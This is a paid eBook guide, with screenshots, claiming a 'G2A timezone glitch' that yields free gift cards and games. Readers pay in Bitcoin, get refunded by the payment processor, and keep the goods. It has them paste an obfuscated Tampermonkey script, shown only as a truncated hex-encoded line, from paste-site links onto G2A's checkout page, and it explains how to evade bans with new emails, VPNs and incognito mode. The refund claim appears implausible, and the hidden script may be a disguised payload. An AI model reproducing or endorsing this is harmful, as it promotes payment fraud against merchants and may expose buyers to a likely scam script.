

Thank you for buying my G2A Method

With this method you will be able to get anything from <u>https://www.g2a.com/</u> completely for Free. This exploit works for literally any product that is available for sale on G2A. For example: <u>Gifteards - https://www.g2a.com/category/gift-cards-c6</u>

Smaprthones - <u>https://www.g2a.com/category/smartphones-accessories-c1372</u> Gaming Accessories - <u>https://www.g2a.com/category/mice-keyboards-input-devices-c1919</u> Games - <u>https://www.g2a.com/category/games-c189</u>

#### How it works?

It's really simple. We will use a Tampermonkey Script which changes the timezone of our browser whenever we make a new order on G2A. As soon as we get redirected to the payment page, our timezone will change, which will result in our order getting market as "Expired" on G2A's payment processor called "Bitbay", but not on G2A's side itself. So, if we pay for the products - our order will get processed and delivered by G2A anyway, but money will get INSTANTLY refunded to our wallet by Bitbay.

#### Short summary of the process:

- 1. Install a Google Chrome extension named "Tampermonkey".
- 2. Install a Script that changes your browser's timezone after making an order on G2A.
- 3. Create a new order on G2A and pay for the products by Bitcoin.
- 4. Claim your products. (Order will be successfully processed by G2A)
- 5. Wait a few minutes for a refund from Bitbay. (Bitbay is a Bitcoin payment processor for G2A. They will refund your money, because order is marked as "Expired" on their side due to the timezone conflict.)

#### Important - Please read this otherwise it won't work

Keep in mind that Bitbay will refund your expired order only if it's **above** <u>0.004</u> <u>BTC</u>. Any lower amount is not prioritized by their refund system and will require from you to contact G2A's support to get a refund, which will result in your request getting REJECTED, as they will find out that the order was already processed by them (you have received the products). If you use any amount higher than <u>0.004 BTC</u>, it will get automatically refunded without problems.

Basically you have to add to your cart products that are worth at least  $\underline{0.004}$  <u>BTC</u> in total, it could be one or multiple products - doesn't matter. There are absolutely NO LIMITS on the maximum worth of your cart. I have personally purchased 5 x \$100 Amazon Giftcards in one order.

### Okay, let's begin.

Here are the things you need:

- At least <u>0.0045 BTC</u> to pay for the order. (which is about \$75 at the moment).
- Google Chrome browser
- Tampermonkey extension <u>https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkeb</u> <u>hmkfjojejmpbldmpobfkfo</u> If the link is no longer working, simply google for Tampermonkey and you will find it.
- A Script that changes the Timezone. You can copy it from this link: <u>https://hastebin.com/nakifixufi.js</u> Or if the link is down (Mirror): https://pastebin.pl/view/raw/453d826a

**Important:** If you get any errors while trying to make an order, check last page of this eBook - there are possible solutions.

Edit: I was getting multiple questions if this script could work for other payment methods. The answer is No. If you want to use this method, you have to use Bitcoin. It's actually not hard to buy crypto nowadays, so I guess it shouldn't be a problem at all.

#### Okay, if you have everything ready - follow these steps:

Step 1. Add Tompermonkey extension to your browser.

Step 2. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



**Important:** If you can't find the Tampermonkey icon, click here in your Google Chrome browser and then pin the extension:



When you do that, the extension will be visible in the top-right corner of your browser.

Step 3. Remove any preset code so you have a clean page like on the screenshot:

|      | Tampermonkey®<br>v4.8.41 by Jan Biniok |           |      |       |           |
|------|----------------------------------------|-----------|------|-------|-----------|
|      |                                        |           |      |       |           |
|      |                                        | -         | New  | users | cript>    |
|      | Edito                                  | or        |      |       |           |
| File | Edit                                   | Selection | Find | GoTo  | Developer |
| 1    |                                        |           |      |       |           |

Step 4. Copy the script from this link:

https://hastebin.com/nakifixufi.js Or if the link is down (Mirror): https://pastebin.pl/view/raw/d9c2fd9e

And paste it in the Editor from Step 3. It should like just like on the screenshot above:

|      |       | Tampermonkey®<br>v4.8.41 by Jan Biniok                                                             |
|------|-------|----------------------------------------------------------------------------------------------------|
|      |       |                                                                                                    |
|      |       | <new userscript=""></new>                                                                          |
|      | Edit  | or                                                                                                 |
| File | Edit  | Selection Find GoTo Developer                                                                      |
| 1    | 11    | ==UserScript==                                                                                     |
| 2    | 11    | @name G2A Timezone Glitch                                                                          |
| 3    | 11    | @namespace G2A                                                                                     |
| 4    | 11    | Oversion 1.12                                                                                      |
| -5   | 11    | @description Get any product from G2A for free                                                     |
| 6    | 11    | @author Loba@HF                                                                                    |
| 7    | 11    | <pre>@match https://checkout.pay.g2a.com/*</pre>                                                   |
| 8    | 11    | @grant none                                                                                        |
| 9    | 11    | ==/UserScript==                                                                                    |
| 10   |       |                                                                                                    |
| 11 * | 🗛 vai | <pre>_@x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\;</pre> |
| 12   |       |                                                                                                    |
| 13   | 11    | Timezone Glitch                                                                                    |
|      |       |                                                                                                    |
|      |       |                                                                                                    |

## Step 5. Go to "File" and click "Save".

| <new userscript=""></new>            |                                                                               |  |  |  |  |
|--------------------------------------|-------------------------------------------------------------------------------|--|--|--|--|
| Editor                               |                                                                               |  |  |  |  |
| File Edit Selection                  | Find 80To Developer                                                           |  |  |  |  |
| Save Ctrl-S                          | t==                                                                           |  |  |  |  |
| A Save to disk                       | G2A Timezone Glitch<br>2 G2A<br>1.12<br>ion Get any product from G2A for free |  |  |  |  |
| う Editor reset                       |                                                                               |  |  |  |  |
| X Close Ctrl-Q Loba@HF               |                                                                               |  |  |  |  |
| 8 //@grant<br>9 // ==/UserScri<br>10 | none<br>pt==                                                                  |  |  |  |  |

Step 6. Make sure that your script is enabled. It should look just like on this screenshot:

| Tampermonkey®<br>v4.8.41 by Jan Biniok |         |                     |         |  |  |
|----------------------------------------|---------|---------------------|---------|--|--|
|                                        |         |                     |         |  |  |
| #                                      | Enabled | Name -              | Version |  |  |
| 1                                      | 0       | G2A Timezone Glitch | 1.12    |  |  |
|                                        |         | $\mathbf{N}$        |         |  |  |

Step 7. Go to <u>https://www.g2a.com/</u> and add some products to your cart. I will purchase a \$100 Amazon Giftcard.

| Your cart (1 Items)                                                                                          |                           | $\mathbf{X}$                                                                                                    | Continue shopping |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| VOUTRE BUYING FROM:<br>Noob_noob                                                                             | Buy more from this seller | your-email@gmail.com                                                                                                    |                   |
|                                                                                                    |                           | Send me the best offers from G2                                                                                           | A More details    |
| Amazon Gift Card NORTH AMERICA 100 USD - 1 +<br>Amazon Remove                                                |                           | You've earned FREE GAME                                                                                                   | × /               |
| By buying from Noob_noob you accept their Terms & Conditions                                                 |                           | Save up to 10% more on all games!<br>Unlock G2A Plus benefits for 1.99 EUR/m<br>(+VAT) and don't lose on future purchase: | onth OFF          |
| Complete the order - adding products to the cart does not mean booking.  SAFE SHOPPING  MONEY BACK GUARANTEE | PRODUCT RETURNS           | Continue to pay                                                                                                    | ment              |
| thanks to advanced data encryption for digital products, offered by sellers                                  | learn more >              | Cubtotal (1 itama from 1 callera)                                                                                         | 111 51 1          |

Accept Terms & Conditions, Insert your e-mail address and click "Go to payment".

Step 9 Now you will be redirected to the payment page and if the script is working correctly, you should see this alert:

| www  | w.g2a.com says            |                                              |
|------|---------------------------|----------------------------------------------|
| Expl | oit worked! Choose "Bitco | oin", press "Continue" and pay for the order |
|      |                           |                                              |
|      |                           | ок                                           |

Now choose Bitcoin (Bitbay). Sometimes the "Bitcoin" option is not visible in that case, just click on "Show more methods" at the bottom of the list, and you should see this payment option as well. Then click "Continue".



Step 10. Now simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you pay for the order just wait for 1 confirmation in the blockchain. As soon as your transaction gets 1 confirmation in blockchain (shouldn't take longer than 15 minutes), you will receive an email from G2A with your purchased products.

Edit: I am getting multiple questions if you should use a "Bitbay wallet" or something. The answer is NO. You can use ANY wallet you want. Bitbay is their payment processor for Bitcoin payments. You can pay from ANY wallet you have your coins in.

Step 11. Now click "Confirm payment" and you will see this message:



It usually takes from 5 to 15 minutes to get your money refunded by Bitbay.

| Received BTC<br>2:25 AM on 20<br>Aug 2022 | <b>0.00511169 BTC</b><br>\$109.71 |
|-------------------------------------------|-----------------------------------|
| Sent BTC<br>2:13 AM on 20<br>Aug 2022     | <b>0.00511169 BTC</b><br>\$109.71 |

I sent the payment at 2:13 AM and was refunded 12 minutes later (it only depends on how quick your payment gets confirmed in blockchain)

# And... this is what I got on my email:

|            | Amazon Gift Card NORTH AMERICA 100<br>USD Amazon |                                  |
|------------|--------------------------------------------------|----------------------------------|
| amazon.com | Click in the tick below to receive your key:     |                                  |
| GIFT CARD  | l'm not a robot                                  | GRAB GAMES<br>What will you get? |
| a          | P Quick guide how to activate your key           |                                  |
|            |                                                  | LOOT'EM ALL                      |

Which is literally a free \$100 giftcard since my payment got refunded but the product was sent to my e-mail anyway.

This method is **repeatable** and will work as many times as you use it. You can add maximum 10 items to your cart, so you can get 10x \$100 giftcard at a time.

# Possible Errors:

| Payment methods            ● All transactions are secured, processed and authorized by external payment providers             ● Comparison of the payment methods | Something went wrong. Try reloa<br>If the problem persists contact o<br>Team and give them this code:<br>Contact Support Team | Something went wrong. Try reloading the page.<br>If the problem persists contact our Support<br>Team and give them this code:<br>Contact Support Team |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | Continue                                                                                                    |                                                                                                    |  |
|                                                                                                    | Subtotal (1 item from 1 seller) 🗸                                                                                             | \$ <b>158.74</b>                                                                                                    |  |
|                                                                                                    | Total price                                                                                                    | \$ <b>158.74</b>                                                                                                    |  |

If you **can't see payment methods, or if you can't "Continue**" to see the Bitcoin address, and the amount and you see the "Something went wrong" message or anything similar, it means that either your IP / E-mail / Session / Browser fingerprint got banned. In that case you should first try:

1) Clearing your cookies and try again, if error persists, try:

- 2) Clearing cookies again and using a different e-mail on checkout this time, if error persists, try:
- 3) Changing your IP address (try using VPN personally using NordVPN) + take actions from Step 2 again.
- 4) If you still get this error, then change your IP again, use a different e-mail, but this time use an "Incognito mode" in Chrome.

Follow these steps.

1. Go to chrome://extensions/ (paste this in address bar and press Enter)

chrome://extensions/

2. Go to "Details" of Tampermonkey extension

| Tampermonkey<br>The world's most popular userscript manager |        |   |
|-------------------------------------------------------------|--------|---|
| Details                                                     | Remove | - |

3. Allow it to be used in "Incognito mode"

- 4. Now open "Incognito mode"
- 5. Repeat all the steps from the guide (including adding the script again). Also remember that whenever you close the incognito tab, the script will be removed and you will have to add it again.

#### Another error:

If you **can't see Bitcoin payment option** (but you can see every other one), just clean your cookies, if it doesn't work, clean your cookies, change your IP address and use a different e-mail. It will help 100%.